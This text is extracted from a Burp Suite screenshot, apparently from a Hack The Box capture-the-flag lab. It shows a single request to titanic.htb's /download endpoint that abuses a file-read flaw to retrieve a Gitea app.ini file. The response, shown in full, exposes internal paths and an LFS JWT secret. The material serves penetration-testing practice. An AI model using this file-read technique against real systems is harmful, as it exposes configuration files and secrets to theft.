 Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn BTP Settings
1 × 2 × +
Send Cancel < > Target: http://titanic.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /download?ticket=/home/developer/gitea/data/gitea/conf/app.ini HTTP/1.1
2 Host: titanic.htb
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
8 Referer: http://titanic.htb/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 15 Feb 2025 19:40:44 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="/home/developer/gitea/data/gitea/conf/app.ini"
5 Content-Type: application/octet-stream
6 Content-Length: 2004
7 Last-Modified: Fri, 02 Aug 2024 10:42:14 GMT
8 Cache-Control: no-cache
9 ETag: "1722595334.8970726-2004-2176520380"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 APP_NAME = Gitea: Git with a cup of tea
14 RUN_MODE = prod
15 RUN_USER = git
16 WORK_PATH = /data/gitea
17
18 [repository]
19 ROOT = /data/git/repositories
20
21 [repository.local]
22 LOCAL_COPY_PATH = /data/gitea/tmp/local-repo
23
24 [repository.upload]
25 TEMP_PATH = /data/gitea/uploads
26
27 [server]
28 APP_DATA_PATH = /data/gitea
29 DOMAIN = gitea.titanic.htb
30 SSH_DOMAIN = gitea.titanic.htb
31 HTTP_PORT = 3000
32 ROOT_URL = http://gitea.titanic.htb/
33 DISABLE_SSH = false
34 SSH_PORT = 22
35 SSH_LISTEN_PORT = 22
36 LFS_START_SERVER = true
37 LFS_JWT_SECRET = OqnUg-uJVK-l7rMN1oaR6oTF348gyr0QtkJt-JpjSO4
38 OFFLINE_MODE = true
39
40 [database]
41 PATH = /data/gitea/gitea.db
42 DB_TYPE = sqlite3
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 10
Inspector
Notes
Done 2,423 bytes | 1,021 millis
Event log (1) All issues Memory: 132.8MB